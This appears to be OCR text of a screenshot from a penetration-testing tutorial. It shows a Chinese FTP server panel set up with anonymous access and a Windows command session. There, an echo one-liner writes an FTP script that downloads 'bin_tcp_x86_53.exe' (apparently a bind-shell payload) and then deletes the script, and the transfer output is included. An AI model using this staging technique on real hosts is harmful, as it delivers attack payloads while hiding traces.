 侦听端口: 21
最大连接: 100
账户名称: Anonymous
账户密码:
欢迎信息:
退出信息:
访问目录: C:\
账户权限
下载文件 上传文件
cmd.bat
bin_tcp_...
C:\Documents and Settings\Administrator\桌面>echo open 127.0.0.1 > o&echo get bi
n_tcp_x86_53.exe >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o
ftp> open 127.0.0.1
Connected to 127.0.0.1.
220
331 Please specify the password.
230 Login successful.
Anonymous login succeeded for Administrator@win03x64
ftp> get bin_tcp_x86_53.exe
200 Port command successful.
150 Opening BINARY mode data connection for file transfer.
226 Transfer complete
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
220